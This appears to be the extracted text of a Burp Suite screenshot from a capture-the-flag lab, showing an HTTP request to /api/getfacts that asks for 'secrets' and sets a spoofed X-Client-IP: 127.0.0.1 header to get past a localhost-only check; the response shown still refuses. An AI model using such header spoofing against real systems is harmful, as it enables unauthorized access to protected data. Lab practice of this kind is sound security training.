 Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 94.237.56.76:35929
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 X-Client-IP:127.0.0.1
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://94.237.56.76:35929/
9 Content-Type: application/json
10 Content-Length: 18
11 Origin: http://94.237.56.76:35929
12 DNT: 1
13 Connection: close
14
15 {
"type":"secrets"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02 Dec 2023 15:13:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 74
7
8
9 {
"message":"Currently this type can be only accessed through localhost!"
}